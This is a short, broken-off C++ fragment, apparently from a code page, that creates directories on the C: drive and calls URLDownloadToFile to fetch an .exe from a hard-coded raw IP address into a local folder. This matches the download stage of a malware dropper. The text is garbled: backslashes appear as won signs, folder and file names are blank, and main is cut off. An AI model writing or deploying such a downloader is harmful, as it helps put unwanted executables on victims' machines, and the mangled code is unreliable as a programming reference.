 #include<stdio.h>
#include<Windows.h>
#include<Urlmon.h>
#include <string>
#pragma comment(lib, "urlmon.lib")
using namespace std;
void CreateDir(char* Path)
{
char DirName[256];
char* p = Path;
char* q = DirName;
while(*p)
{
if (('₩₩' == *p) || ('/' == *p))
{
if (':' != *(p-1))
{
CreateDirectory(DirName, NULL);
}
}
*q++ = *p++;
*q = '₩0';
}
CreateDirectory(DirName, NULL);
}
int main(void)
{
CreateDir("C:₩₩ ₩₩ ");
URLDownloadToFile(0,"http://220.73.43.193/ / / / .exe","C:₩₩ ₩₩ ₩₩ .exe",0,0);